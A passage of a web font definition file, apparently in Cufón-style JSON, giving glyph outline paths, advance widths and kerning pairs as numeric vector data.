11,134,34,175v7,13,13,21,19,24v6,3,9,6,8,9v0,3,-3,4,-9,3v-17,-5,-33,-25,-48,-61v-23,-56,-35,-123,-35,-201v0,-65,8,-136,24,-211v11,-52,22,-93,33,-122v-3,1,-17,7,-40,17v-23,10,-40,15,-50,15v-13,0,-19,-7,-19,-22v0,-15,12,-27,35,-38v19,-9,36,-14,51,-14v9,-1,23,-6,42,-13r34,-86v13,-34,33,-74,60,-119v35,-61,61,-92,79,-93","w":219,"k":{"u":-96,"s":-53,"m":-49,"j":-77,"h":-33}},{"d":"297,-410v0,11,-22,48,-67,111r-86,117v-7,9,-15,14,-25,14v-6,0,-9,-2,-9,-7v0,-13,43,-80,129,-199v-85,-108,-127,-166,-127,-175v0,-11,5,-17,14,-17r10,5v30,41,83,89,158,144v2,1,3,4,3,7xm500,-410v0,11,-23,48,-68,111r-86,117v-6,9,-14,14,-24,14v-6,0,-9,-2,-9,-7v0,-13,43,-80,128,-199v-84,-108,-126,-166,-126,-175v0,-11,5,-17,14,-17r10,5v30,41,83,89,158,144v2,1,3,4,3,7","w":546},{"d":"237,-109v-52,87,-78,161,-78,223v0,15,1,29,4,43v6,33,18,49,35,49v10,0,22,-6,35,-17v13,-11,20,-14,20,-9v0,3,0,5,-1,8v-1,3,-7,9,-18,18v-17,14,-34,21,-53,21v-11,0,-20,-3,-28,-8v-21,-14,-31,-39,-31,-74v0,-53,25,-134,74,-243r91,-198v5,-15,7,-27,7,-35v0,-9,-3,-13,-9,-13v-16,0,-48,27,-95,80v-64,73,-103,140,-116,202v-6,27,-11,40,-16,39v-15,-2,-23,-16,-24,-42v-7,-99,17,-237,72,-416v53,-173,93,-261,122,-264v3,-1,5,-2,8,-2v13,0,21,8,24,24v0,3,-15,36,-45,99v-37,79,-67,151,-90,218v-35,101,-56,195,-63,280v-3,32,-4,48,-3,48r-1,-1r2,-1v3,-12,11,-31,24,-57v44,-85,95,-152,153,-201v25,-21,51,-32,78,-32v23,0,34,13,34,39v0,25,-15,63,-44,114","w":304,"k":{"o":-20,"n":-54,"k":-52,"i":-11}},{"d":"727,-978v-3,0,-6,-1,-11,-4v-39,-23,-100,-56,-182,-99v-29,-15,-44,-30,-44,-45v0,-14,10,-21,30,-21v19,0,39,9,60,27r86,66v47,36,70,58,70,67v0,6,-3,9,-9,9xm787,-180v-26,75,-81,138,-165,189v-84,51,-173,76,-264,76v-90,0,-162,-26,-217,-78v-63,-60,-94,-148,-94,-264v0,-37,3,-75,9,-116r-42,0v-11,-1,-17,-10,-18,-27v-1,-29,6,-43,20,-43v2,0,4,1,7,3v8,9,25,14,51,15v40,-139,130,-260,269,-363v123,-92,234,-138,332,-138v65,0,98,25,98,76v0,11,-2,22,-5,34v-7,27,-18,50,-34,70v-13,17,-24,25,-33,25v-4,0,-6,-2,-6,-6v0,-6,3,-15,10,-27v13,-23,20,-43,20,-61v0,-53,-42,-74,-127,-63v-87,11,-174,52,-259,124v-102,85,-173,194,-212,327v33,-3,66,-8,99,-15v209,-47,332,-70,368,-70v5,0,8,1,8,3v0,5,-37,18,-110,39v-77,22,-166,44,-267,66v-23,7,-60,16,-111,27v-5,37,-8,72,-8,105v0,111,28,195,85,252v49,51,114,76,195,76v77,0,151,-22,222,-66v74,-45,126,-103,156,-174v7,-16,14,-24,21,-24v4,0,6,3,6,10v0,5,-1,11,-4,18","w":705},{"d":"281,-163v-21,55,-57,102,-106,140v-37,28,-70,42,-98,42v-7,0,-13,-1,-19,-3v-3,5,-5,10,-8,16v-3,6,-5,13,-5,21v0,7,8,21,24,41v16,20,24,38,24,53v0,26,-15,47,-44,62v-24,13,-50,19,-79,19v-5,0,-8,-3,-8,-8r8,-7r59,-9v19,-7,29,-23,29,-48v0,-8,-8,-22,-22,-42v-14,-20,-21,-36,-21,-47v0,-19,5,-34,14,-47v5,-5,9,-10,13,-13v-17,-15,-25,-42,-25,-81v0,-50,21,-117,63,-200v47,-93,93,-140,137,-140v28,0,42,17,42,51v0,29,-8,42,-25,40v-7,-1,-12,-9,-17,-21v-5,-12,-11,-18,-18,-19v-29,-1,-58,34,-89,105v-29,67,-44,128,-44,181v0,37,9,57,27,60v36,5,72,-14,108,-58v22,-27,40,-58,54,-92v9,-21,16,-31,22,-31v4,0,6,6,6,18v0,7,-1,12,-2,17","w":211},{"d":"100,-304v39,-109,91,-226,158,-351v-51,10,-95,46,-132,109v-33,56,-49,109,-49,159v0,37,8,65,23,83xm380,-860v17,-24,35,-36,54,-36v3,0,5,1,5,4v0,2,-1,4,-3,7v-43,62,-88,133,-134,212v31,15,47,41,47,79v0,33,-10,60,-30,81v-3,3,-6,4,-9,4v-13,0,-19,-6,-19,-19v0,-3,1,-6,3,-8v13,-17,20,-39,20,-67v0,-27,-7,-44,-22,-51v-77,137,-133,259,-167,367v9,4,20,6,31,6v38,0,81,-17,128,-51v47,-34,82,-71,106,-113v7,-13,14,-20,19,-20v1,0,2,1,2,2v0,4,-4,12,-11,23v-33,50,-77,93,-133,130v-56,37,-107,57,-152,59v-17,59,-26,112,-27,159v0,3,-6,4,-18,3v-13,-2,-19,-5,-19,-8v1,-39,12,-92,33,-157v-43,-9,-65,-43,-65,-100v0,-13,1,-28,4,-45v12,-71,39,-134,82,-191v47,-61,97,-92,150,-92v6,0,12,0,17,1v40,-73,76,-132,108,-179","w":366},{"d":"270,-658v11,9,17,17,17,25v0,9,-7,18,-22,28r-39,22r-119,74v-11,5,-18,8,-22,8v-2,0,-3,-1,-4,-2v0,-7,6,-16,19,-25v32,-23,53,-39,63,-48v27,-23,43,-46,50,-68v2,-13,14,-20,36,-20v8,0,15,2,21,6","w":198},{"d":"297,-410v0,11,-22,48,-67,111r-86,117v-7,9,-15,14,-25,14v-6,0,-9,-2,-9,-7v0,-13,43,-80,129,-199v-85,-108,-127,-166,-127,-175v0,-11,5,-17,14,-17r10,5v30,41,83,89,158,144v2,1,3,4,3,7","w":413},{"d":"396,-107v-1,5,-5,7,-10,7v-26,0,-66,3,-119,8v-53,5,-93,7,-118,7v-4,0,-9,-4,-15,-12v-6,-8,-8,-14,-7,-18v0,-1,1,-2,2,-2v19,-6,61,-9,128,-9v74,0,119,5,135,15v3,2,4,3,4,4xm547,-388r-13,8v-36,0,-102,1,-197,2v-19,117,-32,180,-38,191v-3,5,-6,7,-10,7v-4,-1,-6,-9,-6,-24v0,-6,7,-64,22,-173v-17,0,-47,1,-91,4v-38,1,-68,2,-90,2v-5,0,-10,-3,-15,-9v-5,-6,-7,-13,-6,-18r8,-6v35,-5,101,-7,198,-6v4,-40,11,-100,21,-179v1,-5,5,-10,12,-15v7,-5,14,-8,19,-9r6,7v-1,35,-9,100,-24,197v123,1,190,4,199,9v5,3,7,5,6,7","w":569},{"d":"582,-107v3,31,4,61,4,88v0,189,-51,295,-154,320v-9,2,-19,3,-29,3v-49,0,-81,-20,-96,-60v-1,-3,-1,-6,2,-7v3,-1,5,1,7,4v17,33,42,49,75,49v7,0,15,-1,23,-3v84,-20,124,-140,121,-359v-51,29,-103,50,-156,62v-33,8,-65,12,-98,12v-89,0,-145,-30,-166,-91v-6,-16,-9,-34,-9,-53v0,-39,12,-85,36,-138v-43,-25,-72,-59,-87,-104v-7,-20,-11,-40,-11,-61v0,-55,23,-105,68,-152v41,-43,88,-70,140,-82v11,-3,25,-5,43,-6v25,-2,38,0,39,5v0,2,-1,4,-4,5v-31,-1,-55,1,-70,5v-47,11,-89,35,-126,74v-39,43,-59,89,-59,138v0,65,27,115,81,150v35,-67,84,-135,147,-204r173,-178v-3,-85,3,-142,16,-171v13,-29,28,-46,45,-50v15,-3,27,2,36,17v7,13,11,27,11,42v0,36,-28,87,-83,152v-1,36,7,108,24,216v60,-79,125,-119,194,-119v43,0,72,19,86,58v5,15,8,32,8,51v0,37,-9,81,-28,132v-39,107,-107,192,-203,255xm548,-878v-7,2,-16,12,-26,31v-11,23,-18,66,-21,128v11,-13,23,-33,37,-61v17,-33,25,-58,25,-75v0,-17,-5,-25,-15,-23xm528,-468v14,76,31,190,51,342v87,-57,147,-129,178,-216v15,-41,23,-77,23,-108v0,-69,-30,-104,-89,-104v-53,0,-107,29,-163,86xm476,-673v-29,29,-71,73,-127,134v-43,50,-82,107,-117,172v-15,28,-27,54,-36,79v15,6,31,9,48,9v73,0,157,-57,254,-172v-11,-91,-18,-165,-22,-222xm500,-438v-23,43,-57,82,-101,118v-55,45,-109,68,-161,68v-18,0,-35,-3,-52,-8v-10,31,-15,60,-15,86v0,19,3,37,9,53v20,57,70,85,150,85v27,0,54,-3,81,-9v41,-10,81,-26,121,-47v-2,-72,-13,-187,-32,-346","w":840},{"d":"755,-473v0,101,-54,200,-161,296v-105,93,-208,139,-311,139v-62,0,-115,-18,-159,-54v-47,-39,-70,-88,-70,-148v0,-103,55,-202,164,-299v107,-93,212,-140,316,-140v61,0,112,19,155,56v44,39,66,89,66,150xm242,-525v76,-30,149,-45,219,-45v41,0,78,6,110,19v43,17,65,43,65,79v0,43,-31,78,-92,103v-47,19,-97,29,-149,30v12,41,28,78,47,110v28,45,57,69,88,70v117,-94,176,-195,176,-304v0,-55,-18,-101,-52,-136v-34,-35,-79,-53,-134,-53v-95,0,-188,42,-278,127xm506,-141v-32,-7,-64,-35,-95,-83v-25,-39,-43,-79,-55,-120v-11,1,-16,0,-16,-3v6,-5,11,-7,15,-6r9,-6r11,4v152,-21,228,-63,228,-126v0,-49,-49,-74,-146,-74v-31,0,-74,8,-130,25v-51,15,-93,30,-124,47v-68,81,-102,162,-102,243v0,53,20,95,61,128v39,31,85,46,138,46v67,0,135,-25,206,-75xm196,-99v-10,0,-15,-16,-15,-47v0,-38,35,-108,104,-209v59,-87,110,-151,151,-192v17,6,27,11,30,14v0,1,-22,30,-66,86v-53,67,-94,125,-125,172v-46,71,-71,125,-75,162v0,9,-1,14,-4,14","w":829},{"d":"334,-664v0,5,-3,8,-8,8v-27,0,-66,3,-118,8v-52,5,-92,7,-117,7v-4,0,-10,-4,-17,-12v-7,-8,-10,-14,-10,-19v0,-1,1,-1,2,-2v18,-5,60,-8,127,-8v74,0,120,5,137,15v3,1,4,2,4,3","w":385},{"d":"384,-571r-5,8v-14,0,-39,-12,-77,-36v-38,-24,-63,-42,-74,-55v-68,56,-108,85,-119,87r-8,-10v1,-9,23,-30,65,-65v42,-35,67,-52,76,-53r6,3v27,30,71,67,130,111xm320,-414v17,39,26,83,26,134v0,64,-13,126,-38,185v-41,94,-90,141,-146,141v-12,0,-24,-2,-36,-7v-54,-20,-83,-76,-86,-167v-1,-25,4,-57,15,-98v-1,-11,-2,-24,-2,-38v0,-61,11,-117,33,-166v27,-61,63,-92,110,-92v49,0,91,36,124,108xm281,-410v-16,-57,-46,-84,-91,-79v-29,3,-54,23,-75,62v-19,33,-28,65,-28,96v0,9,1,16,4,21v7,-16,19,-35,36,-57v22,-28,41,-42,56,-42v3,0,6,1,9,3v3,2,5,4,5,9v-21,1,-42,23,-64,65v-15,31,-27,61,-35,91v-5,19,-7,31,-6,34v3,17,12,33,28,48v21,20,47,30,80,30v18,0,38,-3,59,-10v1,1,2,2,2,3v0,3,-6,8,-17,15v-15,8,-31,12,-47,12v-39,0,-77,-22,-112,-66v-1,14,-2,27,-2,40v0,48,9,85,25,111v16,26,36,40,60,40v31,0,59,-20,83,-60v34,-56,51,-127,51,-212v0,-53,-7,-105,-21,-154","w":354},{"d":"470,-291v5,1,7,2,7,5v0,4,-5,6,-15,6v-57,0,-126,2,-206,5v-17,131,-33,216,-48,256v-1,4,-4,6,-7,5v-3,-1,-5,-4,-4,-9r26,-250v-57,2,-110,5,-161,9v-5,0,-14,-4,-25,-12v-11,-8,-17,-15,-17,-19v0,-1,1,-2,3,-2v71,-5,138,-8,202,-9v5,-70,7,-138,6,-204v0,-4,5,-9,17,-16v12,-7,20,-11,25,-11v1,0,2,0,2,1v2,53,-3,130,-15,230v84,1,154,6,210,15","w":500},{"d":"671,-1009v-3,0,-7,-2,-12,-5v-39,-23,-100,-56,-182,-99v-29,-15,-44,-30,-44,-45v0,-14,10,-21,30,-21v20,0,40,9,60,27r86,66v47,37,70,59,70,67v0,7,-3,10,-8,10xm661,-279v6,-1,9,0,9,3v0,10,-8,16,-24,19v-55,11,-136,29,-242,54v-101,171,-186,290,-255,359v34,11,76,16,126,15v8,0,12,2,12,6v0,5,-5,8,-16,8v-49,0,-94,-6,-135,-17v-84,81,-159,124,-226,129v-21,2,-36,-1,-46,-10v-10,-9,-14,-23,-11,-43v1,-11,4,-19,9,-23v-1,24,2,40,11,49v7,7,19,10,37,9v62,-5,129,-45,202,-119v-23,-8,-44,-19,-63,-32v-35,-25,-53,-54,-53,-88v0,-57,48,-114,144,-172v59,-35,138,-65,236,-90v26,-48,50,-97,73,-148v27,-59,54,-128,81,-206v43,-124,65,-219,65,-284v0,-65,-23,-96,-68,-93v-8,0,-12,-2,-12,-7v0,-5,4,-8,13,-9v75,-7,112,35,112,126v0,15,-1,30,-3,47v5,5,9,13,11,23r48,338v29,171,65,290,108,358v29,47,58,70,86,70v15,0,30,-6,45,-19v23,-19,48,-56,73,-111v4,-10,8,-15,13,-15v4,0,7,3,10,8v3,5,3,10,2,14v-5,16,-18,37,-38,62v-17,22,-32,37,-43,46v-30,24,-58,36,-85,36v-43,0,-87,-34,-130,-103v-37,-59,-64,-161,-81,-304r-28,-346v-25,122,-73,252,-144,390r-63,117xm358,-188v-31,11,-55,21,-71,28v-43,21,-75,38,-97,50v-46,25,-77,44,-94,59v-33,29,-49,58,-49,89v0,22,8,44,25,67v13,18,30,32,53,42v77,-81,155,-193,233,-335","w":980},{"d":"402,-855v108,47,162,233,162,559v0,81,-3,151,-10,210v-11,99,-41,183,-90,254v-52,75,-111,112,-177,112v-69,0,-135,-43,-200,-128v-50,-67,-75,-152,-75,-257v0,-22,1,-44,4,-65v7,-55,24,-107,50,-154v11,-21,20,-31,27,-31v1,0,1,1,1,2v0,4,-4,15,-13,32v-25,50,-38,107,-38,172v0,114,32,215,97,304v52,70,104,105,157,105v63,0,117,-46,161,-139v40,-85,60,-226,59,-421v0,-127,-11,-239,-33,-336v-25,-109,-60,-178,-106,-208v-7,-4,-14,-6,-21,-6v-13,0,-26,8,-37,23v-22,30,-33,81,-33,153v0,57,7,111,20,162v14,54,31,89,52,104v8,7,15,10,22,10v4,0,9,-1,14,-4v5,-3,9,-5,11,-5v3,0,4,1,5,3v0,4,-6,10,-17,16v-11,6,-23,8,-34,7v-33,-4,-60,-30,-79,-79v-17,-45,-26,-98,-26,-161v0,-65,9,-121,28,-166v21,-51,49,-76,85,-76v11,0,22,3,34,8","w":597,"k":{"t":-16,"J":-130}},{"d":"205,-393v-39,-1,-74,36,-103,110v-20,51,-33,105,-40,161v-2,17,-3,32,-3,44v0,29,6,43,17,43v15,0,38,-23,70,-68v17,-24,37,-58,59,-102v29,-60,44,-106,44,-139v0,-32,-15,-48,-44,-49xm538,-195v-21,61,-50,108,-85,141v-33,31,-68,46,-104,46v-22,0,-43,-6,-62,-18v-39,-25,-59,-85,-59,-179r-3,0v-13,34,-35,72,-66,114v-39,55,-73,82,-100,82v-29,0,-44,-23,-44,-69v0,-56,21,-128,62,-216v47,-100,96,-150,145,-150v31,0,52,17,61,51v21,-25,45,-38,71,-38v40,0,60,23,60,68v0,20,-6,42,-18,66v-26,52,-57,85,-94,99v-5,2,-9,3,-12,3v-4,0,-6,-1,-6,-4v0,-7,7,-14,21,-23v22,-15,42,-39,60,-74v9,-17,13,-32,13,-47v0,-24,-9,-36,-27,-36v-14,0,-28,10,-41,31v-15,24,-26,59,-33,104v-3,23,-5,45,-5,66v0,47,8,84,23,112v15,28,36,42,61,42v51,0,101,-52,150,-157v11,-22,19,-33,26,-33v5,0,7,4,7,12v0,2,0,4,-1,7","w":455},{"d":"228,-571r0,-1r0,2v-4,5,-9,10,-14,17v-5,7,-9,17,-13,31v-7,21,-16,32,-28,32v-5,0,-9,-3,-13,-10v-4,-7,-7,-13,-7,-18v0,-9,10,-21,29,-34v19,-13,33,-20,43,-20v2,-1,3,0,3,1xm343,-571r0,-1r0,2v-4,5,-8,10,-13,17v-5,7,-10,17,-14,31v-7,21,-16,32,-28,32v-5,0,-10,-3,-14,-10v-4,-7,-6,-13,-6,-18v0,-9,9,-21,28,-34v19,-13,34,-20,44,-20v2,-1,3,0,3,1xm165,-103v21,-28,54,-94,100,-199v5,-7,11,-11,18,-13v15,-3,24,3,29,18v1,5,2,10,2,16v0,10,-3,30,-8,61v-5,31,-7,55,-7,71v0,23,4,42,12,55v3,4,7,6,11,6v7,0,20,-11,39,-33v5,-5,9,-8,14,-8v13,0,13,11,-1,33v-14,22,-32,32,-53,32v-18,0,-32,-8,-41,-24v-14,-24,-23,-48,-26,-72r-3,-55v-13,43,-40,88,-80,135v-40,47,-73,70,-100,70v-27,0,-39,-25,-38,-76v0,-11,11,-61,33,-151v22,-90,32,-150,32,-181v0,-19,-4,-30,-11,-33v-8,-3,-18,2,-30,16r-14,14v-2,-11,2,-22,11,-35v9,-13,20,-20,31,-20v25,0,38,26,38,77v0,33,-9,95,-28,184v-9,39,-13,75,-13,108v0,39,7,59,22,59v14,0,34,-18,61,-55","w":339},{"d":"178,-482v-4,0,-6,-2,-6,-6v0,-8,22,-29,68,-62v46,-33,74,-50,83,-50v14,0,21,5,21,15v0,7,-26,26,-78,57v-52,31,-82,46,-88,46xm364,-195v-21,60,-49,107,-86,142v-34,33,-68,49,-103,49v-37,0,-67,-18,-88,-54v-24,-40,-34,-96,-31,-167v3,-67,18,-120,45,-158v23,-32,49,-48,79,-48v40,0,60,23,60,68v0,20,-6,42,-18,66v-26,52,-57,85,-94,99v-5,2,-9,3,-12,3v-3,0,-5,-1,-5,-4v0,-7,7,-14,20,-23v22,-15,42,-39,60,-74v9,-17,13,-32,13,-47v0,-24,-9,-36,-27,-36v-14,0,-28,10,-41,31v-15,24,-26,59,-33,104v-3,23,-5,45,-5,66v0,47,8,84,24,112v16,28,35,42,60,42v51,0,101,-52,150,-157v11,-22,20,-33,27,-33v4,0,6,4,6,12v0,2,0,4,-1,7","w":280},{"d":"354,-596v-19,0,-47,-8,-83,-23v-36,-15,-62,-23,-79,-23v-12,0,-25,6,-39,16v-14,10,-22,15,-23,15v-3,-1,-4,-3,-5,-6v0,-7,9,-18,28,-31v19,-13,32,-20,41,-20v14,0,38,7,71,22v33,15,62,22,87,22v11,0,24,-5,37,-14v13,-9,21,-13,23,-13v2,0,3,1,3,2v0,7,-8,18,-24,32v-16,14,-28,21,-37,21xm361,-52v2,13,-2,28,-13,44v-11,16,-24,25,-38,25v-5,0,-10,-1,-15,-4v-19,-10,-28,-43,-28,-99v0,-50,8,-121,23,-214v17,-103,26,-154,26,-155v3,-37,-4,-56,-20,-57v-23,-1,-51,22,-83,71v-23,35,-40,68,-51,99v-22,63,-33,130,-33,203v0,29,2,61,5,95v1,9,-1,20,-8,32v-7,12,-14,18,-21,18v-6,0,-11,-3,-15,-10v-9,-13,-17,-41,-24,-85v-7,-49,-20,-121,-39,-216v-5,-17,-9,-30,-12,-37v-7,-13,-16,-23,-27,-28v-1,-1,-1,-3,-1,-4r0,0v1,-7,8,-9,22,-5v31,9,63,70,97,185v6,-37,12,-65,17,-84v44,-164,104,-250,180,-258v51,-5,76,19,76,72v0,32,-9,75,-27,128r-36,97v-18,55,-27,112,-27,169v0,38,8,57,24,57v9,0,20,-8,33,-25v10,-12,15,-17,15,-14","w":372},{"d":"216,-481v-4,0,-6,-2,-6,-6v0,-8,23,-29,68,-62v45,-33,73,-50,83,-50v13,0,20,5,20,15v0,8,-27,28,-79,58v-52,30,-81,45,-86,45xm165,-103v21,-28,54,-94,100,-199v5,-7,11,-11,18,-13v15,-3,24,3,29,18v1,5,2,10,2,16v0,10,-3,30,-8,61v-5,31,-7,55,-7,71v0,23,4,42,12,55v3,4,7,6,11,6v7,0,20,-11,39,-33v5,-5,9,-8,14,-8v13,0,13,11,-1,33v-14,22,-32,32,-53,32v-18,0,-32,-8,-41,-24v-14,-24,-23,-48,-26,-72r-3,-55v-13,43,-40,88,-80,135v-40,47,-73,70,-100,70v-27,0,-39,-25,-38,-76v0,-11,11,-61,33,-151v22,-90,32,-150,32,-181v0,-19,-4,-30,-11,-33v-8,-3,-18,2,-30,16r-14,14v-2,-11,2,-22,11,-35v9,-13,20,-20,31,-20v25,0,38,26,38,77v0,33,-9,95,-28,184v-9,39,-13,75,-13,108v0,39,7,59,22,59v14,0,34,-18,61,-55","w":339},{"d":"483,-935v-3,0,-7,-1,-12,-4v-39,-23,-100,-56,-182,-99v-29,-15,-43,-30,-43,-45v0,-14,10,-21,30,-21v19,0,39,9,59,27r87,66v47,36,70,58,70,66v0,7,-3,10,-9,10xm402,-855v108,47,162,233,162,559v0,81,-3,151,-10,210v-11,99,-41,183,-90,254v-52,75,-111,112,-177,112v-69,0,-135,-43,-200,-128v-50,-67,-75,-152,-75,-257v0,-22,1,-44,4,-65v7,-55,24,-107,50,-154v11,-21,20,-31,27,-31v1,0,1,1,1,2v0,4,-4,15,-13,32v-25,50,-38,107,-38,172v0,114,32,215,97,304v52,70,104,105,157,105v63,0,117,-46,161,-139v40,-85,60,-226,59,-421v0,-127,-11,-239,-33,-336v-25,-109,-60,-178,-106,-208v-7,-4,-14,-6,-21,-6v-13,0,-26,8,-37,23v-22,30,-33,81,-33,153v0,57,7,111,20,162v14,54,31,89,52,104v8,7,15,10,22,10v4,0,9,-1,14,-4v5,-3,9,-5,11,-5v3,0,4,1,5,3v0,4,-6,10,-17,16v-11,6,-23,8,-34,7v-33,-4,-60,-30,-79,-79v-17,-45,-26,-98,-26,-161v0,-65,9,-121,28,-166v21,-51,49,-76,85,-76v11,0,22,3,34,8","w":597},{"d":"693,-1024v-23,0,-55,-9,-96,-27v-41,-18,-72,-27,-91,-27v-14,0,-29,6,-45,18v-16,12,-25,19,-27,19v-5,0,-7,-2,-6,-6v3,-10,14,-23,34,-38v20,-15,35,-23,46,-23v16,0,44,9,82,26v38,17,71,25,100,25v13,0,28,-5,43,-15v15,-10,24,-16,27,-16v2,0,3,1,3,2v0,9,-9,22,-28,38v-19,16,-33,24,-42,24xm661,-279v6,-1,9,0,9,3v0,10,-8,16,-24,19v-55,11,-136,29,-242,54v-101,171,-186,290,-255,359v34,11,76,16,126,15v8,0,12,2,12,6v0,5,-5,8,-16,8v-49,0,-94,-6,-135,-17v-84,81,-159,124,-226,129v-21,2,-36,-1,-46,-10v-10,-9,-14,-23,-11,-43v1,-11,4,-19,9,-23v-1,24,2,40,11,49v7,7,19,10,37,9v62,-5,129,-45,202,-119v-23,-8,-44,-19,-63,-32v-35,-25,-53,-54,-53,-88v0,-57,48,-114,144,-172v59,-35,138,-65,236,-90v26,-48,50,-97,73,-148v27,-59,54,-128,81,-206v43,-124,65,-219,65,-284v0,-65,-23,-96,-68,-93v-8,0,-12,-2,-12,-7v0,-5,4,-8,13,-9v75,-7,112,35,112,126v0,15,-1,30,-3,47v5,5,9,13,11,23r48,338v29,171,65,290,108,358v29,47,58,70,86,70v15,0,30,-6,45,-19v23,-19,48,-56,73,-111v4,-10,8,-15,13,-15v4,0,7,3,10,8v3,5,3,10,2,14v-5,16,-18,37,-38,62v-17,22,-32,37,-43,46v-30,24,-58,36,-85,36v-43,0,-87,-34,-130,-103v-37,-59,-64,-161,-81,-304r-28,-346v-25,122,-73,252,-144,390r-63,117xm358,-188v-31,11,-55,21,-71,28v-43,21,-75,38,-97,50v-46,25,-77,44,-94,59v-33,29,-49,58,-49,89v0,22,8,44,25,67v13,18,30,32,53,42v77,-81,155,-193,233,-335","w":980},{"d":"714,-1035v-22,0,-54,-9,-96,-27v-42,-18,-72,-26,-91,-26v-14,0,-29,6,-45,18v-16,12,-25,18,-27,18v-4,0,-6,-2,-6,-6v3,-10,14,-23,34,-38v20,-15,36,-22,47,-22v15,0,42,9,80,26v38,17,73,25,102,25v13,0,27,-5,42,-16v15,-11,24,-16,27,-16v2,1,3,2,3,3v0,9,-10,21,-28,37v-18,16,-32,24,-42,24xm1017,-583v4,148,-37,292,-124,432v-77,126,-169,218,-276,277v-101,56,-189,84,-264,84v-80,0,-141,-31,-182,-94v-39,-61,-57,-145,-54,-253v-31,4,-55,-7,-75,-31v-20,-24,-30,-58,-30,-103v0,-106,51,-222,152,-348v52,-65,106,-124,162,-177v70,-114,126,-176,169,-186v7,-2,13,-3,18,-3v7,0,11,2,11,6v0,8,-7,14,-20,19v-13,5,-40,34,-80,87v73,-51,148,-77,223,-77v99,0,187,41,262,122v69,75,105,157,108,245xm272,-709v-32,37,-62,75,-90,114v-89,123,-133,222,-133,296v0,27,6,51,17,71v11,20,28,36,51,46v18,-175,70,-350,155,-527xm958,-544v-6,-119,-42,-213,-108,-280v-62,-65,-138,-95,-229,-90v-94,5,-184,46,-270,123v-115,160,-176,357,-182,592v1,0,9,0,26,1v15,1,22,2,22,3v0,1,0,1,-1,2v-15,13,-30,22,-44,29v3,97,21,175,56,233v39,67,97,100,172,100v60,0,130,-22,210,-66v101,-55,186,-148,255,-280v68,-129,99,-252,93,-367","w":1001},{"d":"386,-1082r0,-1r0,2v0,-4,-6,3,-19,22v-7,11,-13,26,-18,45v-9,29,-21,43,-38,43v-7,0,-13,-5,-19,-14v-6,-9,-9,-17,-9,-24v0,-13,13,-29,39,-47v26,-18,47,-28,60,-28v2,0,3,1,4,2xm543,-1082r0,-1r1,2v0,-4,-6,3,-19,22v-7,11,-13,26,-19,45v-9,29,-21,43,-38,43v-6,0,-12,-5,-18,-14v-6,-9,-10,-17,-10,-24v0,-13,14,-29,41,-48v25,-18,45,-27,58,-27v3,0,4,1,4,2xm402,-855v108,47,162,233,162,559v0,81,-3,151,-10,210v-11,99,-41,183,-90,254v-52,75,-111,112,-177,112v-69,0,-135,-43,-200,-128v-50,-67,-75,-152,-75,-257v0,-22,1,-44,4,-65v7,-55,24,-107,50,-154v11,-21,20,-31,27,-31v1,0,1,1,1,2v0,4,-4,15,-13,32v-25,50,-38,107,-38,172v0,114,32,215,97,304v52,70,104,105,157,105v63,0,117,-46,161,-139v40,-85,60,-226,59,-421v0,-127,-11,-239,-33,-336v-25,-109,-60,-178,-106,-208v-7,-4,-14,-6,-21,-6v-13,0,-26,8,-37,23v-22,30,-33,81,-33,153v0,57,7,111,20,162v14,54,31,89,52,104v8,7,15,10,22,10v4,0,9,-1,14,-4v5,-3,9,-5,11,-5v3,0,4,1,5,3v0,4,-6,10,-17,16v-11,6,-23,8,-34,7v-33,-4,-60,-30,-79,-79v-17,-45,-26,-98,-26,-161v0,-65,9,-121,28,-166v21,-51,49,-76,85,-76v11,0,22,3,34,8","w":597},{"d":"183,-49v-19,23,-28,41,-28,55v0,10,2,15,7,15v5,0,12,-6,18,-17v6,-11,9,-22,9,-32v0,-6,-2,-13,-6,-21xm217,-516v20,-1,39,4,56,13v21,11,31,26,31,45v0,18,-5,29,-14,32v-6,3,-10,-9,-12,-35v-1,-16,-7,-27,-18,-34v-15,-8,-36,-7,-64,4v-43,17,-80,50,-108,100v-28,50,-40,99,-36,147v3,36,20,70,52,102r82,72v31,-35,52,-53,61,-53v1,0,1,0,1,1v0,-2,-3,3,-10,14r-45,46v17,19,25,39,22,58v-2,15,-10,28,-25,41v-15,13,-29,19,-43,19v-19,0,-28,-9,-28,-28v0,-17,9,-34,27,-52r30,-36v-1,-2,-27,-24,-78,-67v-37,-33,-63,-70,-77,-113v-7,-19,-10,-38,-10,-58v0,-73,37,-135,110,-185v30,-21,62,-32,96,-33","w":293,"k":{"t":53,"p":49,"i":69,"e":79,"c":82}},{"d":"63,-606v49,-30,100,-52,153,-66v-1,-10,3,-21,12,-32v9,-11,17,-17,25,-17v8,0,13,6,15,18r4,20v56,-9,118,-10,187,-4v16,1,24,5,24,11v0,5,-11,7,-32,5v-59,-5,-117,0,-174,16v21,132,32,255,32,369v0,295,-72,493,-215,594v-47,33,-96,49,-147,49v-39,0,-73,-10,-99,-31v-26,-21,-39,-48,-39,-83v0,-40,19,-83,56,-129v52,-63,140,-126,264,-187v5,-3,9,-4,12,-4v5,0,6,3,3,8v-3,5,-8,10,-17,14v-55,27,-100,57,-135,89v-27,25,-63,67,-106,125v-29,39,-44,73,-44,103v0,48,29,72,87,73v45,0,89,-17,133,-52v134,-102,201,-276,201,-521v0,-85,-14,-218,-42,-399v-47,19,-96,45,-145,79v-3,2,-5,3,-8,3v-11,0,-16,-9,-16,-27v0,-11,4,-19,11,-24","w":364,"k":{"K":-13}},{"d":"949,-915v-179,139,-353,296,-522,471v-244,251,-381,449,-411,595v-1,1,-2,1,-3,2v-3,0,-8,-4,-15,-11v-7,-7,-11,-13,-10,-16v25,-115,151,-298,380,-549v191,-210,359,-371,502,-482v21,-17,44,-25,69,-25v11,0,16,2,16,6v0,3,-2,6,-6,9","w":580},{"d":"278,-577v-5,0,-35,-16,-90,-48v-58,-33,-87,-54,-87,-63v0,-10,8,-15,23,-15v10,0,40,18,88,53v48,35,72,57,72,66v0,5,-2,7,-6,7xm320,-414v17,39,26,83,26,134v0,64,-13,126,-38,185v-41,94,-90,141,-146,141v-12,0,-24,-2,-36,-7v-54,-20,-83,-76,-86,-167v-1,-25,4,-57,15,-98v-1,-11,-2,-24,-2,-38v0,-61,11,-117,33,-166v27,-61,63,-92,110,-92v49,0,91,36,124,108xm281,-410v-16,-57,-46,-84,-91,-79v-29,3,-54,23,-75,62v-19,33,-28,65,-28,96v0,9,1,16,4,21v7,-16,19,-35,36,-57v22,-28,41,-42,56,-42v3,0,6,1,9,3v3,2,5,4,5,9v-21,1,-42,23,-64,65v-15,31,-27,61,-35,91v-5,19,-7,31,-6,34v3,17,12,33,28,48v21,20,47,30,80,30v18,0,